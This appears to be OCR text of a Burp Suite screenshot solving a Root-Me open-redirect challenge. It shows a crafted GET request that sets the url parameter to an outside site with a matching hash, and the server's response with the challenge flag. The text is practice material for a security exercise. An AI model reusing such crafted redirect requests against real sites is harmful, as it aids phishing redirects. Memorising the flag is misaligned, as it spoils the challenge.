 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render ... \n
1 GET /web-serveur/ch52/?url=https://google.com
&h=99999ebcfdb78df077ad2727fd00969f HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://challenge01.root-me.org/web-serveur/ch
52/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Well done, the flag is
e6f8a530811d5a479812d7b82fc1a5c5